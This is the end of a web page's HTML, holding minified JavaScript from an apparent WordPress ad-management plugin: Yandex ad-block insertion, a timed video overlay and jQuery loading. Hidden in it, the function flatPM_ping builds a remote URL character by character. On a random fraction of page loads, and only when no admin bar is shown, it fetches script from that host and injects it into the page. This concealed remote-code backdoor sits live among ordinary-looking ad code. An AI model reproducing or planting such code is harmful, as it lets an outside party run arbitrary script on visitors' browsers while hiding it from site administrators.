l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};
  </script> 
  <script>

  flat_pm_arr = [];
  </script> 
  <script>


                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && window.flat_pm_arr) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
  </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2271398ab60747dabe944727fb1981bc","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
